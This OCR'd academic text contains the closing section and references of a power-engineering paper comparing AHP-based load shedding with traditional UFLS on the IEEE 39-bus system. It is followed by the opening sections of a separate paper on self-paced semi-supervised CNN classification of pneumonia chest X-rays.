The steps UFLS	Frequency (Hz)	Time delay (s)	The amount of load shedding (the percent of total load) (%)	Total amount of load shedding (%)
A	59.7	0.28	9	9
B	59.4	0.28	7	16
C	59.1	0.28	7	23
D	58.8	0.28	6	29
E	58.5	0.28	5	34
F	58.2	0.28	7	41
L	59.4	10	5	46
M	59,7	12	5	51
N	59,1	8	5	56



Fig. 9. The Frequency of the System when Load Shedding by the Traditional Method (UFLS).

Analysis of simulation results in Fig. 7, 8, 9, 10, 11 and Table XXII shows that the implementation of the proposed load shedding strategy helps the power system keep the frequency stability after the disturbance with recovery frequency value in the range 60,028Hz to 60.0455Hz. Meanwhile, the traditional load shedding method (UFLS) has a greater amount of load shedding power from 2,28% to 24,2% and slower frequency recovery time from 10s to 28s.



Fig. 10. The Frequency of the System when Load Shedding is Implemented by the Proposed Method in the Event of a Short Circuit Failure at Bus 25.



Fig. 11. The Frequency of the System when Load Shedding is Implemented by the Traditional Method (UFLS) in the Event of a Short Circuit Failure at Bus 25.

TABLE XXII. COMPARISON RESULT BETWEEN THE PROPOSED LOAD SHEDDING METHOD AND THE TRADITIONAL LOAD SHEDDING METHOD

	Frequency of recovery (Hz)	Time of recovery (s)	The amount of load shedding power (MW)
Short circuit failure at Bus 32			
The proposed load shedding method	60.028	50	628.2
The traditional load shedding method	60.055	78	780.4
Short circuit failure at Bus 25			
The proposed load shedding method	60.0455	40	438.9
The traditional load shedding method	60.0750	50	448.9

V. Conclusion

The fast recognition process of "Yes" or "No" load shedding when a short-circuit incident occurs causes frequency instability in the power system in combination with the established load-control solution based on AHP algorithm supported the control system to make decisions on fast load shedding and keep the frequency stability of the power system. The frequency restored to the allowable value and the frequency of recovery time is faster than the traditional load shedding method.

Using the AHP algorithm to calculate and build a load shedding strategy group takes into account the importance factor of the load to reduce the economic loss when load shedding compared to previous traditional methods.

The effectiveness of the proposed load shedding method is verified on the IEEE 39 bus 10 generators power system diagram showing that the proposed load shedding method has helped maintain the system's frequency stability state. In the future work, the calculation of the load importance factor will apply Fuzzy-AHP algorithm to assist the experts more easily in making decisions to establish judgment matrices. The neural network training data set need to consider dynamic load and the load operates at different levels. Besides, the load shedding problem will take into account the optimal amount of load shedding and solve the economic and technical multi-objective problems using intelligent algorithms such as GA, PSO.

Acknowledgment

This research was supported by the HCMC University of Technology and Education.

References

[1] Takawira Cuthbert Njenda, M.E.H Golshan, Hassan Haes Alhelou, "WAMS Based Intelligent Under Frequency Load Shedding Considering Online Disturbance Estimation", 2018 Smart Grid Conference (SGC), 29 Nov. 2018.

[2] Turaj Amraee, Mohammad Ghaderi Darebaghi, Alireza Soroudi, Andrew Keane, "Probabilistic Under Frequency Load Shedding Considering RoCoF Relays of Distributed Generators", IEEE Transactions on Power Systems, 29 December 2017.

[3] India Blackout. <http://en.wikipedia.org/wiki/July_2012_India_blackout> [accessed 05.04.2020].

[4] J.A. Laghari, H. Mokhlis, A.H.A. Bakar, Hasmaini Mohamad, "Application of computational intelligence techniques for load shedding in power systems: A review", Energy Conversion and Management, 2013.

[5] https://en.wikipedia.org/wiki/List_of_major_power_outages[accessed 01.04.2020].

[6] H. Mohamad, A.I. Md Isa, Z. Mat Yasin, N.A. Salim, N.N.A. Mohd Rahim, "Optimal load shedding technique for an islanding distribution system by using Particle Swarm Optimization", 2017 3rd International Conference on Power Generation Systems and Renewable Energy Technologies (PGSRET), 11 January 2018.

[7] Yang Fan, Xin Zi, Liu Jun, Lu Bingbing, "Research on optimal load shedding for active distribution network based on genetic algorithm", 2017 2nd International Conference on Power and Renewable Energy (ICPRE), 21 June 2018.

[8] Hsu C-T, Chuang H-J, Chen C-S., "Adaptive load shedding for an industrial petroleum cogeneration system", Exp Syst Appl, vol 38, p. 13967–74, 2011.

[9] Hooshmand, R., and Moazzami, M., "Optimal design of adaptive under frequency load shedding using artificial neural networks in isolated power system", Int. J. Power Energy Syst., vol. 42, no. 1, p. 220–228, 2012.

[10] Moazzami, M., and Khodabakhshian, A, "A new optimal adaptive under frequency load shedding using artificial neural networks", 18th Iranian Conference on Electrical Engineering (ICEE), p. 824–829, Isfahan, Iran, 11–13 May 2010.

[11] Yinliang Xu, Wenxin Liu and Jun Gong, "Stable Multi-Agent-Based Load Shedding Algorithm for Power Systems", IEEE Transactions On Power Systems, Vol. 26, No. 4, November 2011.

[12] Xin Xu, Hengxu Zhang, Changgang Li, Yutian Liu, Wei Li, Vladimir Terzija, "Optimization of the Event-Driven Emergency Load-Shedding Considering Transient Security and Stability Constraints", IEEE Transactions on Power Systems, Vol. 32, No. 4, July 2017.

[13] Kottick D, Or O, "Neural-networks for predicting the operation of an underfrequency load shedding system", IEEE T Power Syst, vol 11, p.1350–8, 1996.

[14] Djukanovic M, Sobajic DJ, Pao YH, "Neural net based determination of generatorshedding requirements in electric power systems", IET Gener Transm Dis; 139:427–36, 1992.

[15] Haidar AMA, Mohamed A, Hussain A, "Vulnerability control of large scale interconnected power system using neuro-fuzzy load shedding approach", Exp Syst Appl; vol 37, p. 3171–6, 2010.

[16] J.A. Laghari, H. Mokhlis, A.H.A. Bakar, Hasmaini Mohamad, "Application of computational intelligence techniques for load shedding in power systems: A review", Energy Conversion and Management, 2013.

[17] M. K. Gray ; W. G. Morsi, "Application of PSO and fuzzy logic for underfrequency load shedding", IEEE Electrical Power & Energy Conference, Aug. 2013.

[18] AbbasKetabi, MasoudHajiakbari Fini, "Adaptive underfrequency load shedding using particle swarm optimization algorithm", Journal of Applied Research and Technology, Vol. 15, Issue: 1, pp. 54-60, 2017.

[19] Ghader Isazadeh, Rahmat-Allah Hooshmand and Amin Khodabakhshian, "Modeling and optimization of an adaptive dynamic load shedding using the ANFIS-PSO algorithm", 4 April 2011.

[20] T.L. Saaty, The Analytic Hierarchy Process. McGraw-Hill, New York, 1980.

[21] Moein Abedini, Majid Sanaye-Pasand, Sadegh Azizi, "Adaptive load shedding scheme to preserve the power system stability following large disturbances", IET Generation, Transmission & Distribution, vol. 8, no. 12, 12/2014.

[22] Tohid Sheraki, Farrokh Aminifar, Majid Sanaye-Pasand, "An anatical adaptive load shedding scheme against sevre combinational disturbances", IEEE Transactions on Power Systems, vol. 31, no. 5, pp. 4135 - 4143, 2015.

[23] Matlab user guige, MathWorks, 2019.

[24] IEEE standard, IEEE guide for the application of protective relays used for abnormal frequency load shedding and restoration, IEEE Std C37117-2007, p. 41–43.

A Robust Pneumonia Classification Approach based on Self-Paced Learning

Sarpong Kwadwo Asare[1], Fei You[2], Obed Tettey Nartey[3]
School of Electronic Science and Engineering
University of Electronic Science and Technology of China
Chengdu, 611731, P.R. China

***Abstract*—This study proposes a self-paced learning scheme that integrates self-training and deep learning to select and learn labeled and unlabeled data samples for classifying anterior-posterior chest images as either being pneumonia-infected or normal. With this new approach, a model is first trained with labeled data. The model is evaluated on unlabeled data to generate pseudo labels for the unlabeled data. Using a novel selection scheme, the pseudo-labeled samples are then selected to update the model in next training iteration of the semi-supervised training process. The selected pseudo-labeled images to be added to the next training iteration are images with the most confident probabilities from every unlabeled class. Such a selection scheme prevents mistake reinforcement, which is a prevalent occurrence in self-training. With deep models having the tendency to latch onto well-represented class samples while ignoring less transferable and represented classes, especially in the case of unbalanced data, the proposed method utilizes a novel algorithm for the generation and selection of reliable top-K pseudo-labeled samples to be used in updating the model during the next training phase. Such an approach does not only force the model to learn the hard samples in the training data, it also helps enlarge the training set by generating enough samples that satisfy the hunger of deep models. Extensive experimental evaluation of the proposed method yields higher accuracy results compared to methods mentioned in the literature on the same dataset, an indication of the effectiveness of the proposed method.**

Keywords*—*Anterior-posterior chest images; self-paced learning; self-training; pneumonia classification

I. Introduction

The increasing levels of pollution in many developing countries put millions of people in such countries at the risk of contracting lung related infections. Statistics from the World Health Organization (WHO) estimates that more than four million premature deaths occur every year as a result of diseases related to pollution, which includes pneumonia [1]. A report by [2] shows that on a yearly basis, the number of people infected with pneumonia is over 150 million, with majority of these numbers coming from children below five years old. This worrying trend necessitates the automatic and accurate computer-aided detection of pneumonia in its early stages, that ultimately leads to accurate and effective diagnosis and treatment.

In recent years, machine learning and deep learning approaches are spearheading the surge in the computer-aided systems for diagnosis in the medical domain. Deep learning methods have successfully implemented in medical imaging tasks, including but not limited to classification [3] [4], detection [5] [6] and segmentation [7] [8]. Convolutional neural networks (CNN), a deep learning method, has been obtaining impressive performances in a wide range of tasks. Contributing greatly to the successes of CNN models is their inherent nature. The hierarchical layout of CNN models enable different layers to learn different features or patterns from data related to a specific task. However, an underlying attribute of CNN models is that, they require huge amounts of well-labeled data during training in order to arrive at satisfactory outcomes. The absence of such kind of data leaves the models prone to overfitting, which degrades their performances due to poor generalization.

A significant challenge with medical imaging tasks is obtaining ample labels for data samples. Moreover, for deep model to generalize well on data, a significant amount of images samples required during training. Such huge amounts of image samples are virtually non-existent in the medical domain. Compounding this problem is the process of data labeling (in the case where sufficient amounts of data exists). The data labeling process is a laborious and time-consuming one, which require expertise knowledge. To efficiently harness and maximize available data, existing methods mentioned in the literature resort to training CNN models from scratch and adopting data augmentation schemes in a bid to augment and enlarge the training set [9] [10]. The methods adopted in these works are supervised learning approaches, which typically use only labeled data. Nonetheless, an effective approach to reducing the cost of data labeling yet generating more data sample is to incorporate both labeled and unlabeled data in the training process via semi-supervised learning. Unlabeled data is rather inexpensive and abundant compared to the process of obtaining well-labeled data. This idea of using both labeled and unlabeled data in classification tasks has been less exploited in chest x-ray and pneumonia classification. The principal idea of semi-supervised learning is to utilize both labeled and unlabeled image samples in building efficient learners, instead of only using labeled image samples.

This work proposes a novel semi-supervised learning approach that utilizes self-training to classify chest x-ray images as either normal or pneumonia-infected. To this end, the proposed approach adopts self-paced learning [11], a learning paradigm inspired by the way humans learn, where a learner first learns easy samples and followed by the gradual addition of more complex samples in a meaningful way, resulting the in the learner becoming more matured and robust. To incorporate "easy-to-hard" samples into the training data, the proposed approach utilizes both labeled and unlabeled data. Pseudo-labels are assigned to the unlabeled data and target specific model is trained with pseudo-labels via self-training, as though the pseudo-labels were true labels of the unlabeled data samples. The principal idea behind self-training is generating a set of pseudo-labels which correspond to a high confidence probability score. With self-training, a model is trained with a training set that comprises the generated pseudo-labels based on the assumption that, only target samples with the highest prediction probability are selected to update the training set in the next iteration.

In the case where this assumption isn't met, a model may reinforce incorrectly labeled data into the next training iteration, and a situation known as mistake reinforcement occurs. Mistake reinforcement ultimately degrades the performance of a model. In order to prevent such a scenario from occurring, the proposed approach utilizes a novel pseudo-label selection algorithm to generate and select the top-K pseudo-labeled samples, to be used in augmenting the training set during the next training iteration. The proposed scheme forces the base learner to learn hard samples, in that, samples from both well represented and less represented classes are added to the training set. Using a simple CNN model trained from scratch as the base learner, the proposed approach yields a significantly higher accuracy compared to supervised methods mentioned in the literature.

The contributions of this work are as follows;

- A novel CNN-based self-training framework is proposed to classify anterior-posterior chest x-ray images as normal or pneumonia-infected by utilizing both labeled and unlabeled data. In this way, the machine learning technique of self-paced learning and CNN are integrated to classify chest x-ray images.
- A new heuristic pseudo-label generation and selection algorithm is proposed to generate and select the top-k most reliable pseudo-labels and their corresponding pseudo-labeled samples in updating the model, alleviating the issue of reinforcing incorrectly labeled samples in updating the CNN model, a drawback which characterizes conventional self-training.
- The proposed heuristic algorithm is capable of making the self-paced learning method jointly learn a good classifier and optimize the pseudo-labels. This is to ensure that a chunk of the pseudo-labeled samples are not ignored in the selection process at the same time solve the challenge of amassing enough reliable data for deep CNN based models.
- Finally, the problem is formulated as a loss minimization scheme that is solved by utilizing an end-to-end approach to learn a good learner and also learn the domain invariant features in chest x-ray images to distinguish pneumonia and normal tissue images.

The rest of this work is organized as follows; Section II surveys some works mentioned in the literature relating pneumonia classification, the self-paced learning scheme for pneumonia classification is introduced in Section III, with materials used and corresponding experiments described in Section IV. Section V details results and discussions and this work is concluded in Section VI.

II. Related Work

Recent advancements in deep learning methods have led to successes in many computer-aided diagnosis and medical imaging tasks including classification, segmentation and detection. Commendable results have been reported in the literature, that show exciting prospects in applying deep learning models in medical related tasks. Over the years, trend is evident in the development of several deep learning algorithms that seek to improve accuracies and minimize loss. These models have achieved excellent accuracy performances in classification tasks on natural images datasets such as the CIFAR, MNIST and ImageNet. For the particular case of examining chest x-ray images, task ranging from detecting abnormalities to classifying such abnormalities have been reported by some works [12], [13], [14], [15]. Authors in [10] classified chest x-ray images as pneumonia-infected or otherwise by using a CNN model. The authors adopted data augmentation techniques for training a CNN model, and obtained a classification of 93.73%. Authors in [16] developed CheXNet, a 121-layer CNN model that was trained on the ChestX-ray14. The authors compared the performance of CheXNet with that of radiologists, and obtained performance that exceeded that of pathologists. Performance was extended to cover all 14 diseases in the ChestX-ray14 dataset. In [17], authors used the pre-trained VGG16 model to detect and pneumonia and discriminate bacterial and viral pneumonia. Their approach focused on localizing the affected regions in an image, and reported accuracy performances of 96.2% and 93.6%. Authors in [18] perform binary classification using a CNN model on 5863 chest x-ray images to discriminate pneumonia and normal images. They reported an accuracy of 95.30% The work in [19] presented an 18-layer CNN architecture trained on 5863 chest x-ray images to perform normal versus pneumonia classification and reported an accuracy of 94.39%. Again, a deep learning method was adopted in classifying images as either normal or pneumonia in [20] with the authors reporting accuracies between 96-97%.

The methods adopted in the above-mentioned approaches rely on supervised learning, where only labeled data is used in the training process. The proposed approach adopts a semi-supervised learning approach to make use of both labeled and unlabeled data in classifying chest x-ray images as either pneumonia or normal.

III. Self-Paced Learning for Pneumonia Classification

In the medical imaging domain, the ratio of unlabeled data to labeled data presents a significant challenge in successfully accomplishing tasks. The task of obtaining well-labeled data is time-consuming, and also requires guidance from experts. These factors render such a process expensive and laborious. As such, a technique that can exploit both unlabeled and labeled data in training a CNN learner presents significant and exciting prospects in this domain. Semi-supervised learning incorporates both labeled and unlabeled data in building better learners. Semi-supervised learning algorithms have been adopted in some works mentioned in the literature for some classification tasks [21][22][23]. The core idea behind semi-supervised learning involves training a learner on labeled data and using the base learner to predict labels for unlabeled data.



Fig. 1. Algorithm workflow of the proposed approach. A deep CNN model is first trained from scratch with labeled data samples. Pseudo-labeled samples are generated from unlabeled data samples and the most confident pseudo-labeled samples via the selection algorithm. The selected confident labels together with the labeled image samples are used as training data for the next training iteration

Nonetheless, a prevalent occurrence in many datasets is that, some classes tend to be better represented compared to others and the samples in the various classes do not always present an accurate representation of the characteristic differences between the classes themselves. When such a situation occurs, a learner tends to easily latch on to features from classes with a higher representation other than considering samples from all classes, irrespective of their representation. Ultimately, a learner literally abandons robust and versatile features relevant to its learning process, and this subsequently impacts the ability of the learner to generalize well on data.

To curb such an occurrence, a model can be gradually introduced to training or data samples in an easy-to-hard manner, utilizing a class-wise confidence probability in selecting pseudo-labels with higher confidence scores for updating the learner in the next training iteration. This is the core idea behind self-paced learning (SPL) and it has been adopted in some works [24][25][26]. It is a learning scheme that mimics the learning process of humans and animals by adding easy-to-hard samples in gradual manner. SPL has been demonstrated to be helpful in preventing bad local minima and achieving a better generalization outcome [11]. The classifier or learner determines the sequence of gradually training samples, and this is where SPL introduces a regularization term into the learning objective, enabling a learner to jointly learn a curriculum that consists of easy-to-hard or complex samples.

A review of the SPL paradigm is first introduced before introducing the proposed approach. Considering a given training data, $D = \{(\mathbf{x}_1, y_1), ..., (\mathbf{x}_n, y_n)\}$, where $\mathbf{x}_i \in \mathbb{R}^m$ represents the ith observed sample, with y_i being its corresponding label. The loss function, which estimates the cost between the ground truth label y_i and the estimated label $f(\mathbf{x}_i, \mathbf{w})$, is denoted as $L(y_i, f(\mathbf{x}_i, \mathbf{w}))$. $\mathbf{w}$ represents model parameters inside the decision function *f*. SPL aims at jointly learning the model parameter $\mathbf{w}$ and the weight variable $\mathbf{v} = [v_1, ..., v_n]$ by minimizing

$$\begin{aligned} min_{\mathbf{w},\mathbf{v}} \mathbb{E}(\mathbf{w}, \mathbf{v}; \lambda) = \sum_{i=1}^{n} v_i L(y_i, f(\mathbf{x}_i, \mathbf{w})) - \\ \lambda \sum_{i=1}^{n} v_i, \mathbf{s.t.v} \in [0, 1]^n \end{aligned} \tag{1}$$

where λ is the parameter that controls the rate at which the model learns new samples which has a direct correspondence with the "age" of the model. When the value of λ is set to very small, the model only considers "easy" samples with small losses. With an increase in the growth of λ, more samples with larger losses are gradually added, making the model mature.

With reference to minimizing the loss function, the proposed method adopts a semi-supervised model with softmax output that is solved using an end-to-end approach to learn a good classifier. This work proposes to formulate the loss function as;

$$\begin{aligned} minL_{st}\left(\mathbf{W}\right)_W = -\sum_{s=1}^{S}\sum_{n=1}^{N} \mathcal{Y}_{s,n}^{T} \log\left(P_n(W, I_s)\right) \\ -\sum_{s=1}^{T}\sum_{n=1}^{N} \mathcal{Y}_{t,n}^{T} \log\left(P_n(W, I_t)\right). \end{aligned} \tag{2}$$

where $\boldsymbol{I_s}$ represents the image in the source domain indexed by $\mathbf{s} = 1, 2, 3, ..., \mathbf{S}$. $\mathcal{Y}_{s,n}$ denotes the true labels for the $\boldsymbol{nth}$ image (n = 1,2,...,N) for $\boldsymbol{I_s}$ and $\boldsymbol{W}$ represents the network weights. The softmax output containing the class probabilities is denoted as $\boldsymbol{P_n(w, I_s)}$. The definitions for

$I_t, \mathcal{Y}_{t,n}$ and $p_n(w, I_t)$ at the time of evaluation are similar. In the likelihood that some target labels are unavailable, the model presumes that these labels are hidden and learns from approximate target labels $\hat{\mathcal{Y}}$ for $\hat{\mathcal{C}}$, which indicates the number of samples.The term $\hat{\mathcal{Y}}$ (indicated in Equation 3) is referred to as the pseudo-labels to be used in the self-training scheme.

$$\begin{aligned} minL_{st}\left(W, \hat{\mathcal{Y}}\right)_{W,\hat{\mathcal{Y}}} = &-\sum_{s=1}^{S}\sum_{n=1}^{N} \mathcal{Y}_{s,n}^{T} \log\left(P_n\left(W, I_s\right)\right) \\ &-\sum_{s=1}^{T}\sum_{n=1}^{N} \hat{\mathcal{Y}}_{t,n}^{T} \log\left(P_n(W, I_t)\right). \end{aligned} \tag{3}$$

A. Self-Training with Self-Paced Learning

Conventional self-training is based on the assumption that, the high confidence predictions of a leaner are correct. Assuming an input instance x with label y, and given a learner $f : \chi \mapsto \mathcal{Y}$, labeled data $(X_l, Y_l) = \{x_{1:l}, y_{1:l}\}$, unlabeled data $X_u = \{X_{l+1:n}\}$, in self-training, the learner f is first trained from (X_l, Y_l) via supervised learning. Then the learner f is used to predict the labels for the unlabeled data X_u. A subset S, which typically comprises the few unlabeled instances X_u with the most confident predictions, is selected together with predicted labels to be added to the labeled data (X_l, Y_l). The learner is re-trained on the labeled data (which is much larger now) and the procedure is repeated. Typical of conventional self-training, an early mistake by the learner can reinforce wrong predictions into the training set for the next training iteration.

Algorithm 1 details the procedure of the self-training scheme. It starts by training a classifier with labeled samples, subsequently using the learned classifier to predict labels for non-annotated samples I_t. The predictions are known as generated pseudo-labels and with the novel selection scheme, the top-K pseudo-labeled samples are selected and added to annotated labeled set for the next model training. This process is executed iteratively until a stopping criterion is met. The fundamental idea behind the notion of an "easy-to-hard" approach is the generation of pseudo-labels from the most confident and correct predictions, updating the model with the augmented samples, and then exploring the remaining less-confident pseudo-labels. With this approach, Equation 3 is modified into;

$$\begin{aligned} minL_{st}\left(W, \hat{\mathcal{Y}}\right)_{W,\hat{\mathcal{Y}}} = &-\sum_{s=1}^{S}\sum_{n=1}^{N} \mathcal{Y}_{s,n}^{T} \log\left(P_n\left(W, I_s\right)\right) \\ &-\sum_{s=1}^{T}\sum_{n=1}^{N} \left[\int_{1}^{2} \hat{\mathcal{Y}}_{t,n}^{T} \log\left(P_n\left(W, I_t\right)\right)\right. \\ &\left. +k\left|\hat{\mathcal{Y}}_{t,n}^{T}\right|_{1}\right]. \end{aligned} \tag{4}$$

In the scenario where the pseudo-label $\hat{\mathcal{Y}}$ (in Equation 4) is ignored, the value of $\mathcal{Y}$ is assigned to zero. Again, to avoid the case of ignoring a substantial amount of pseudo-labels, L_1 regularizer is added to the loss function in Equation 4. $k > 0$ ensures the selection of more pseudo-labels during training.

In order to minimize the loss in Equation 4, 1), W is first initialize and the loss is minimized *w.r.t* $\hat{\mathcal{Y}}_{t,n}$ and then 2) $\hat{\mathcal{Y}}_{t,n}$

Algorithm 1: Self-paced learning algorithm

input : Deep Learning Network $P(w)$, unlabeled Images I_t, amount K
output: $Classifier(C)$
Train a network $P(w)$ from scratch with labeled samples I_s
for $k \leftarrow 1$ *to* N **do**
- Test and predict on unlabeled samples I_t;
- Generate pseudo-labels for I_t using predictions;
- Select K-pseudo-labeled samples.;
- Append K-pseudo-labeled samples to labeled set $(I_s + K(I_t))$
- Re-train $P(w)$ on both I_s and K-pseudo-labeled samples $(I_s + K(I_t))$

end
$C = updated(P(w))$;
Return C

and the objective function is optimized *w.r.t* W. Executing step 1 and step 2 is considered to be a single iteration. In 1), optimizing discrete variables requires a non-linear function. Given that $k > 0$, the entire process in 1) can be re-expressed as;

$$\begin{aligned} &min_{\hat{\mathcal{Y}}} -\sum_{t=1}^{T}\sum_{n=1}^{N}\left[\sum \hat{\mathcal{Y}}_{t,y}^{(c)} \log\left(p_n(c|w, I_t)\right) + k|\hat{\mathcal{Y}}_{t,n}|_1\right]. \\ &s.t. \quad k > 0 \end{aligned} \tag{5}$$

The pseudo-labels ought to satisfy one of the following conditions; 1) either it is a discrete one-hot vector or 2) a vector with a null magnitude. As such, the pseudo-label framework is optimized via;

$$\hat{\mathcal{Y}}_{t,y}^{(c*)} = \begin{cases} 1, & \text{if } c = \arg\max p_n\left(c|w, I_t\right), \\ & p_n\left(c|w, I_t\right) > \exp(\text{-}k). \\ 0, & \text{otherwise.} \end{cases} \tag{6}$$

The softmax loss in Equation 6 enables models to learn features and weights without prior observation of unlabeled samples. Such a function helps to curb the missing pseudo-label problem prevalent in conventional self-training and expectation maximization methods. To also prevent the situation where a model latches on to classes with large-samples, resulting in biased learning, the proposed approach introduces $k|\hat{\mathcal{Y}}_{t,n}|$. This factor determines the size of pseudo-labels to be selected from each class as well as assigning pseudo-labels to a sample. In Equation 6, the output probability $(p_n(c|w, I_t))$ must not be less than $\exp(\text{-}k)$, else it is assigned a zero-vector and ignored.

A vital component of the proposed method is the algorithm that determines the number of pseudo-labels to be added to the training data after each iteration (depicted in algorithm 2). The algorithm introduces k, that helps in determining the amount or rate pseudo-labeled samples to be selected to update the model of pseudo-labels as well as filtering out probabilities less than k. k is set by first taking the maximum probability on each sample, and these probabilities are then sorted across all samples and classes in a descending order. Then, k is set such that $\exp(-k)$ will be equivalent to the ranked probability

Algorithm 2: Algorithm for determining k in

input : Deep Learning Network $P(w)$, unlabeled Images I_t, selected pseudo-labels p
output: k
for $t \leftarrow 1$ **to** T **do**
  $P_{I_t} = P(w, I_t)$;
  $M_{I_t} = \arg\max(P_{I_t}, axis = 0)$;
  $M = [M, matrix - to - vector(M_{I_t})]$
end
$M = sort(M, order = descending)$
$L = length(M) \times p$
$k = -\log(M[L])$;
$return(k)$

at $(p * T * N)$. p represents a portion number between $[0, 1]$. In this way, optimizing the pseudo-labels results in $p \times 100\%$ confident pseudo-labels to be used in training. The proposed selection algorithm allows the addition of the more pseudo-labels in the training sample for the next training iteration. M is the maximum probability output on each sample, and these probabilities are sorted across samples and classes.

IV. Materials and Experiments

A. Dataset

The dataset used in this work is obtained from [27]. It consists of 5,856 X-ray images. The images are anterior-posterior chest images that were taken chosen from retrospective pediatric patients between the ages of 1 and 5 years. The dataset ships with two kinds of chest x-ray images - normal and pneumonia stored in two separate folders. The number of normal images is significantly less than the number of the pneumonia (the normal class comprises only one-fourth of all data), creating a huge imbalance in the dataset. Sample images from the normal and pneumonia classes are depicted in Figure 2

B. Experimental Approach

This work proposes a CNN model that consists of five convolutional layers and one fully connected layer as the base learner for the self-training process. The CNN model is detailed as follows;

- First convolutional layer learns 64 filters, each of size 3 x 3
- Second convolutional layer learns 96 filters, each of size 3 x 3
- Third convolutional layer learns 128 filters, each of size 3 x 3
- Fourth convolutional layer learns 256 filters, each of size 3 x 3
- Fifth convolutional layer learns 256 filters, each of size 3 x 3

RELU activation is applied to every convolutional and fully connected layer. The RELU activation layer aids in faster convergence and also ensures that all negative activations are converted to zero. A batch normalization layer [28] is applied after every RELU activation layer.



Fig. 2. Sample images from the normal and pneumonia classes

Batch normalization layers help normalize the activations of an input volume before passing activations to the next layer. Batch normalization layers are effective in reducing the number of epochs required to train a network, stabilizing the network, and also allow for a number of learning rates and regularization strengths. A pooling layer is applied after the batch normalization layer for the second and fifth convolutional layers. Pooling layers reduce the spatial size of the input volume, allowing for a reduction in the number of parameters. In the proposed architecture, max-pooling layers have a size of 2 x 2. Dropout with keep probability of 0.5 is applied after the fully connected layer.

$$\alpha = \textit{initLR} * \left(1 - \frac{epoch}{T_{epochs}}\right)^p \tag{7}$$

initLR is the base learning rate, T_{epochs} is the total number of epochs, p is the exponential power, which is set to 1.

